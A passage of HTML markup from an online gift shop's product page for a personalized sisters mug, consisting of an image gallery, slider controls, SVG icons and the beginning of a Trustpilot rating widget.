        <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1946" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1946" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23884631965778">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15782520782930__main-23240299282514"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15782520782930__main-23240299282514"
            data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1946" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15782520782930__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1946" alt="" srcset="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=246 246w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=493 493w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=600 600w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=713 713w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=823 823w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=990 990w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1100 1100w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1206 1206w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1346 1346w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1426 1426w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1646 1646w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23240299282514">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-hidden splide--transparent-arrows slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden mobile-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--15782520782930__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden mobile-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15782520782930__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15782520782930__main"
        class="thumbnail-list thumbnail-list--ratio-original list-unstyled slider slider--mobile"
      ><li
              id="Slide-Thumbnails-template--15782520782930__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884631933010"
              data-media-position="1"
              data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-1
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=416" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23884631965778"
              data-media-position="2"
              data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-2
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=416" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts" srcset="//makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15782520782930__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15782520782930__main-23240299282514"
              data-media-position="3"
              data-alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15782520782930__main"
                aria-describedby="Thumbnail-template--15782520782930__main-3
"
              >
                <img src="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=416" alt="Sisters - Sisters Are We And Forever We Will Be - Personalized Mug" srcset="//makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=54 54w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=74 74w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=104 104w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=162 162w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=208 208w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=324 324w, //makezbrightgifts.com/cdn/shop/files/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15782520782930__main-3
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15782520782930__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--15782520782930__main"
        data-section="template--15782520782930__main"
        data-url="/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug"
        class="product__info-container main-product__info-container"
      ><div id="tp-widget-wrapper" class="tp-widget-wrapper visible" style="margin-bottom:-15px;margin-top:5px;">
      <a id="profile-link" target="_blank" rel="noopener noreferrer" href="https://www.trustpilot.com/review/makezbrightgifts.com">
        <!-- Human Score -->
        <div id="trust-score" class="tp-widget-trustscore" style="
    font-weight: 500;
">Excellent</div>
        <!-- Business Info -->
        <div id="tp-widget-rating" class="tp-widget-rating">
          <span id="translations-main" style="
    font-weight: 300;
">4.5 out of 5</span>
        </div>
        <!-- Logo -->
        <div id="tp-widget-logo" class="tp-widget-logo"><div class="">
    <div style="position: relative; height: 0; width: 100%; padding: 0; padding-bottom: 24.6031746031746%;">
      
    <svg role="img" aria-labelledby="trustpilotLogo-r1sdg70k7uk" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="position: absolute; height: 100%; width: 100%; left: 0; top: 0;">
      <title id="trustpilotLogo-r1sdg70k7uk">Trustpilot</title>
      <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 